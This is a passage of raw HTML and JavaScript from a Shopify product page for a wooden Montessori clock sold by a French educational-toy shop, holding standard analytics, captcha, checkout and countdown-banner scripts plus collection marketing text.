    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b6c57892-8526-453f-b726-c56cce4e3e80\u0026shop=sondeveloppement-fr.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=sondeveloppement-fr.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=sondeveloppement-fr.myshopify.com","https:\/\/pixel.wetracked.io\/sondeveloppement-fr.myshopify.com\/events.js?shop=sondeveloppement-fr.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":54955573409,"offset":3600,"reqid":"9b184a78-1f14-4fff-aba3-8aa7e01dddfb-1766288394","pageurl":"royaumemontessori.fr\/en-au\/products\/wooden-montessori-pedagogical-clock","u":"2d3fffefe2c5","p":"product","rtyp":"product","rid":8611734847835};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src-content="//royaumemontessori.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src-content="//royaumemontessori.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src-content="https://royaumemontessori.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://royaumemontessori.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script src="//royaumemontessori.fr/cdn/shop/t/19/assets/optimizer.js?v=96638510788966223941749606441" defer="defer"></script> <meta name="google-site-verification" content="aiEadIyHi3e70SLapsAptWJpdDhUH2coXdX4oTmlLHE" /> <!-- Google tag (gtag.js) --> <!-- TruConversion for royaumemontessori.fr -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/28323/dd9d6.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
    
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 47227717452123, product_id : 8611734847835, name : "Wooden Montessori Pedagogical Clock", price : "20.90", currency : "EUR", sku : "111111111111111111111", brand : "Royaume Montessori - Jouets Educatifs Montessori", variant : "Default Title", category : "", quantity : "0" }], total_price : "20.90", shop_currency : "EUR"}};
    
</script>
<!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":608697811291,"handle":"horloge-montessori","updated_at":"2025-10-02T13:11:25+02:00","published_at":"2023-10-20T22:15:30+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori clock","body_html":"\u003ch2 data-pm-slice=\"1 1 []\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori clocks: an educational tool for learning children\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori universe is vast and rich in educational tools designed specifically to promote the autonomous learning of children. Among these tools, the Montessori clock is distinguished as one of the most effective in teaching the concept of time. In this collection, we present a varied range of Montessori clocks, each adapted to the needs and level of learning of each child. The clocks are often made of wood, offering a natural aesthetic. Each clock is designed to captivate the child's interest. With clearly marked dials, the child can easily locate hours and minutes. These clocks are more than a simple object, they are a real educational tool.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWhy choose a Montessori clock for your child?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori method is based on the idea that each child is unique and learns at their own pace. The Montessori clock, with its colored needles and its clearly visible figures, allows the child to learn to read the time intuitively. Unlike traditional clocks, the Montessori clock is designed to be manipulated by the child, thus offering him a tactile and visual experience. These clocks are designed to help children develop a deep understanding of the concept of time. They introduce the daily routine and the concept of 24 hours. In addition, they are often accompanied by fun activities to strengthen learning. Choosing a Montessori clock is choosing a recognized and effective pedagogy.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe advantages of the Montessori clock\u003c\/strong\u003e\u003c\/h3\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAdaptability\u003c\/strong\u003e : Whether your child is beginner or advanced in his hour learning, there is a Montessori clock adapted to his needs.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eInteractivity\u003c\/strong\u003e : The child can move the needles, learn the minutes, the hours and even the seconds with certain more advanced clocks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSustainability\u003c\/strong\u003e : Made with quality materials, Montessori clocks are designed to last, guaranteeing years of learning. Each clock is a masterpiece of design and functionality. The materials used are chosen for their sustainability and safety. Children are naturally curious, and these clocks are designed to withstand intensive manipulation. In addition, they are often accompanied by a guide to help parents in learning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHow to choose the best Montessori clock for your child?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhen you browse our collection, consider your child's age and level of learning. For the youngest, a single montessori clock with large colored needles and clearly visible figures is ideal. As the child grows and his understanding of time is refined, you can opt for more complex montessori clocks that introduce concepts such as hour -long, minutes and even seconds. Our range includes clocks for each learning stage. From the simple wooden clock for toddlers to advanced educational clock for older children, there is something for each child. These clocks are designed to grow with your child, accompanying him at each stage of his development.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe impact of the Montessori clock on learning\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIt is fascinating to see how a simple clock can transform the way in which a child perceives time. With a Montessori clock, the child not only learns to read the time, but also to understand the underlying concepts of time. By manipulating the needles and observing the movement of time, the child develops a temporal consciousness which will be essential throughout his life.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIn conclusion\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMontessori clocks are not simple learning tools, they are a reflection of Montessori philosophy itself. By offering your child a Montessori clock, you give him the opportunity to learn at his own pace, independently and interactive. Browse our collection and discover the Montessori clock ideal for your child.\u003c\/p\u003e"},{"id":270038761633,"handle":"jeux-montessori-3-4-5-ans","updated_at":"2025-12-20T13:08:36+01:00","published_at":"2021-06-04T20:12:14+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori games 3, 4 and 5 years old","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-mce-fragment=\"1\" data-pm-slice=\"1 1 []\"\u003eExplore our unique range of Montessori games for 3 years\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe universe of toddlers is constantly evolving, and it is essential to offer them tools adapted to their growth. From the age of 3, your child begins to understand the world that surrounds him more in -depth. Our Montessori games for 3 years are positioned as ideal companions for this discovery phase. These games have been developed in order to feed their bubbling imagination, stimulate their emerging creativity and improve their skills in problem solving. Thanks to a rigorous Montessori methodology, each toy is designed to meet the specific needs of this age group, guaranteeing quality learning while having fun.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eDiscover our Montessori toys adapted to 4 year old children\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhen your child reaches 4 years, he faces a multitude of changes. His curious mind is in a constant quest for new experiences and knowledge. Our collection for 4 years has been specially designed to respond to this thirst to learn. By integrating essential elements for the development of fine and cognitive motor capacities, these games have challenges that will captivate your child's interest. Whether they are complex puzzles, imitation games or experimental kits, each toy has been designed to offer an enriching experience.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eBrowse our selection of Montessori games designed for 5 years\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFive years is a pivotal age for many children. They are about to enter school, and their preparation for this new stage is crucial. Our Montessori toys for 5 years were designed to facilitate this transition. In addition to being learning tools, they allow them to strengthen their self -confidence, encourage their autonomy and awaken a curiosity that will accompany them throughout their school life. Each toy has been carefully selected to ensure an educational approach that is both playful and effective.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMontessori pedagogy: a wise choice\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori method, acclaimed around the world, offers a unique perspective on education. She puts the child at the heart of her learning, guiding him through concrete and significant experiences. This pedagogy allows each child, whether he is 3 years old, 4 years or 5 years old, to evolve at his own pace, thus ensuring a harmonious and adapted progression. Our commitment to this method is reflected in our range of games. Each toy is the fruit of in -depth research, combining education, entertainment and security.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePopular categories of Montessori games\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eImagination games\u003c\/strong\u003e : These games invite your child to travel in fantastic worlds, thus expanding his creative horizons.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eConcentration games\u003c\/strong\u003e : Perfectly suited to channel the overflowing energy of children and help them focus on specific tasks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMulti-aged puzzles\u003c\/strong\u003e : These challenges are designed to stimulate logical reflection and problem solving capacity.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/royaumemontessori.fr\/collections\/jeux-de-construction\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eConstruction games\u003c\/strong\u003e\u003c\/a\u003e : These kits promote total immersion in the world of spatial logic and creativity.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAwakening games\u003c\/strong\u003e : These games are essential to refine the coordination and precision of your child's movements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori wooden toys\u003c\/strong\u003e : Ecological and lasting, these toys offer an authentic learning experience, close to nature.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori activities: improvement of fine motor skills and coordination\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe variety of activities we offer is part of an authentic Montessori approach. They are designed to meet the evolutionary needs of each child. From the careful stacking of blocks to the creation of colorful works of art, each activity plays a decisive role in strengthening the child and cognitive skills of the child. Thanks to stacking games, puzzles and sorting games, your 3-year-old child or even 4 years old can improve his coordination and developing precision in his movements.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori construction games: nourish analytical thinking and resolution capacity\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe series of Montessori construction games is an invitation to exploration and deep understanding. By manipulating and assembling different elements, children not only arouse their analytical thinking, but also develop a solid capacity for problem solving, essential for future challenges. These construction games, often made of wood to guarantee an authentic experience, are ideal for children aged 4 and 5 who are starting to understand spatial relationships and cause and effect.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori educational tools: dive into an interactive learning universe\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eLearning is a trip, and each step counts. Our Montessori educational tools are designed to make this trip as exciting as possible. From the resolution of complex puzzles to discover new skills through role -playing games, each step is a celebration. Whether it is a wooden puzzle or an imitation game, each montessori toy is designed to stimulate natural curiosity and encourage autonomous learning.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGuide your child to discovery with the Montessori method\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEach child is unique, and their learning journey should be too. Our Montessori range is designed to respect this individuality. Each game, each activity is designed to provide a tailor -made experience, adapted to the needs and interests of each child. Engage in this Montessori adventure and watch your child flourish. Whether you are looking for games for a 1 -year -old child or educational tools for older children, our collection offers unrivaled wealth for all ages.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eWith \u003ca title=\"Montessori\" href=\"https:\/\/www.montessori-france.asso.fr\/page\/167406-maria-montessori-et-sa-vision-de-l-enfant\" target=\"_blank\"\u003eMontessori\u003c\/a\u003e, each child from 3 years old finds their way to an authentic and durable fulfillment.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMontessori pedagogy, recognized worldwide, is a pillar to strengthen the fine motor skills of toddlers. Through this approach, each child over 3 years old is plunged into a universe rich in discoveries, stimulating not only his physical capacities but also his sensory and cognitive awakening. This method, centered on the child, allows him to flourish at his own pace, while acquiring essential skills for his future years.\u003c\/p\u003e","image":{"created_at":"2023-06-26T12:48:10+02:00","alt":"Jeux Montessori 3, 4 et 5 ans - Royaume Montessori - Jouets Educatifs Montessori","width":300,"height":400,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/collections\/jeux-montessori-3-4-et-5-ans-364206.jpg?v=1687776491"}},{"id":270038794401,"handle":"jeux-montessori-6-ans-et-plus","updated_at":"2025-12-20T13:08:36+01:00","published_at":"2021-06-04T20:12:37+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori games 6 years and older","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWhy choose a Montessori game for a 6 year old child?\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe age of six marks a crucial step in the development of a child. It is a moment when their curiosity reaches its peak and when they actively seek to understand the world around them. THE \u003c\/span\u003e\u003cstrong\u003eMontessori games for 6 years and over\u003c\/strong\u003e\u003cspan\u003e are meticulously designed to respond to this insatiable thirst to know. Guided by Maria Montessori's educational philosophy, these games aim to feed the child's growth in the child, allowing him to explore, discover and learn independently.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe advantages of Montessori Games\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAutonomous learning\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eA central element of the Montessori method is to allow the child to be the main actor of his learning. This means that each game is designed to be both informative and adapted to age, while leaving enough space for the child to experience and draws his own conclusions.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003eNatural and durable materials\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eMontessori games are often made from natural materials, thus promoting a tangible connection with the real world. This choice of materials also encourages sensory engagement, allowing children to touch, feel and physically interact with objects, thus strengthening their understanding and memorization.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eDiversity of learning areas\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eWhether to explore the basics of mathematics, immerse yourself in the mysteries of science or embark on the linguistic adventure, Montessori games for 6 years and over cover an extended range of areas. They offer a complete platform for holistic development.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eTHE \u003c\/span\u003e\u003cstrong\u003eMontessori games for 6 years and over\u003c\/strong\u003e\u003cspan\u003e are not simple toys; These are learning tools that have the power to shape the spirit of a child. By investing in these games, you offer the child an invaluable opportunity to grow, learn and flourish independently and confident.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-06-26T12:48:13+02:00","alt":"Jeux Montessori 6 ans et plus - Royaume Montessori - Jouets Educatifs Montessori","width":300,"height":400,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/collections\/jeux-montessori-6-ans-et-plus-399683.jpg?v=1687776494"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-CJgPJXXCcyFL","type":"bar","timer":{"date":"2025-11-30T23:59:00.000+01:00","mode":"date","daily":{"tz":"Europe\/Paris","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-vmkHankXJrjh","type":"text","align":"left","color":"#ffffff","value":"OFFRE BLACK FRIDAY","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SZkhcjPCyIzo","type":"text","align":"left","color":"#ffffff","value":"Les prix augmentent dans","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-HpSGVsHdceCH","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00adef","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Jours","color":"#00adef","hours":"Heures","enabled":true,"minutes":"Minutes","seconds":"Secondes","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#ffffff","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-yrHCjrIxvbTX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#282828","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-FaXFtACfsKtZ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#747474","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#2a2a2a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#00adef","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar4","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


